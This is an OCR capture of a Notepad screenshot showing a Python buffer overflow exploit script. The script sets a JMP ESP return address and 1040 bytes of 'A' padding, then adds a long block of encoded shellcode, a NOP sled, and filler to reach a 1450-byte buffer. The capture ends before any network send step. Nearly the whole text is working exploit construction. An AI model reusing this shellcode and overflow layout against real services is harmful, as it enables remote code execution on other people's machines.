 1 #!/usr/bin/python
2 import socket #import socket
3
4 eip ="\x71\x1d\xd1\x65" # JMP ESP 65d11d71 do it in little indian
5 A = "A"*1040
6
7 buf = b""
8 buf += b"\xda\xd5\xd9\x74\x24\xf4\x58\xbb\xfc\xd3\xcf\x02\x29"
9 buf += b"\xc9\xb1\x59\x31\x58\x1a\x83\xe8\xfc\x03\x58\x16\xe2"
10 buf += b"\x09\x6b\xbf\xaf\x36\x92\x99\x76\x61\xdf\x3d\x83\xcb"
11 buf += b"\x11\xf7\xda\xb8\x60\x45\x0f\xbd\x41\x4d\x2c\xf3\xe6"
12 buf += b"\x6b\xd9\xbd\xbb\x58\x09\xef\x98\xd3\xad\xa4\x75\xa7"
13 buf += b"\x37\x22\xf0\x44\x40\x1e\xd7\x42\x8c\xfa\x9f\xd1\xe4"
14 buf += b"\x89\xe9\x15\xd8\x2f\x63\x3c\x35\x8a\x7c\xcf\x79\xd1"
15 buf += b"\x4c\x94\xef\x9d\xd9\x4c\x5b\x09\x0c\x3d\xaf\xb9\x0b"
16 buf += b"\xc5\xe7\x9a\xbc\xd9\x57\x0c\x22\x2e\x19\xeb\xd9\x67"
17 buf += b"\x88\x95\xb2\x6a\xf2\x29\x61\xa5\x90\xc2\x7f\x81\xb2"
18 buf += b"\x09\x29\xb1\x35\x91\x81\x8e\x95\xb4\x7d\xd9\xbf\xa9"
19 buf += b"\xdc\xcc\x71\xb1\xf8\xee\x46\x47\x83\x31\x47\xed\x09"
20 buf += b"\xb4\xf1\x38\x9e\x5b\xfc\x4f\xcb\x6e\x2d\xa1\x52\xf1"
21 buf += b"\x07\x7d\xb7\x35\x5a\xb9\xd0\xd6\x01\x1c\xf4\xa7\x96"
22 buf += b"\x23\x40\x18\xd8\xed\xf6\x5c\xe2\x84\x3a\x2b\x63\x83"
23 buf += b"\xf8\xad\x86\x9d\xf6\xbb\x3f\xd1\x4d\x79\x58\x16\x0e"
24 buf += b"\x86\x77\x8f\x2d\x74\x59\x11\x36\x2d\xe8\xc5\x17\x0a"
25 buf += b"\x10\x3d\xa6\xa7\x93\x1d\x5f\x46\x7e\x90\x56\x18\xe8"
26 buf += b"\x57\xcb\xc1\x8e\x05\xd9\xcc\xfe\x82\xa5\xeb\x50\xc5"
27 buf += b"\x99\xbe\xe7\x9a\x39\x2c\x66\x73\xc4\x92\xd0\xfb\x31"
28 buf += b"\x30\xb1\xdd\x70\x11\x90\x68\x31\x39\xdb\xb7\x7c\xdd"
29 buf += b"\x4e\xbb\xb2\xb2\xcc\x2a\x14\xf1\x02\x74\x5d\x3e\x3e"
30 buf += b"\x0e\x3a\xef\x22\x44\xed\x22\x1e\x45\xae\xe6\xea\xbe"
31 buf += b"\xfd\xf7\x7b\xa9\x51\xfe\xcc\x80\xc5\x3b\x9b\xe2\xe0"
32 buf += b"\x3a\x5f\x20\xd4\xc4\xa7\x32\x4d\x1b\x41\xfa\x20\x14"
33 buf += b"\x36\x40\xc9\x43\xf4\x9e\x03\xc0\x7e\xf2\x49\x56\x0c"
34 buf += b"\xda\x0d\x25\x32\x35\x9d\x3d\x77\x41\xae\x36\x54\x12"
35 buf += b"\xbe\xfe\xc3\x5d\x90\xae\x24\xc5\x71\x6d\xeb\x82\xd7"
36 buf += b"\xb4\x58\x11\x4f\x79\x15\x1d\x3d\x7f\x61\x38\xec\xec"
37 buf += b"\xcf\xcb\x6d\x86\xdb"
38
39 nops = "\x90"*10 #nops after the code to prevent errors
40
41 pad = "C"*(1450-len(eip+A+buf+nops)) #to make the lengh of payload to match the buffer size
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ctrl